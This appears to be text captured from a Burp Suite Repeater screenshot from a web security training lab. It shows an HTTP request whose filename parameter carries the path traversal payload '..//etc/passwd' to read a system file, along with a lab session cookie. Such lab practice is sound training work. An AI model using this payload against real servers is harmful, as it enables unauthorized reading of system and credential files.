 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
11 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 GET /image?filename=..//etc/passwd HTTP/1.1
2 Host: 0ae800f003aad2bb81c55c94006f00d0.web-security-academy.net
3 Cookie: session=54XXjv5dTZsndqjJPRK8aZdzJ1NqOVpE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae800f003aad2bb81c55c94006f00d0.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18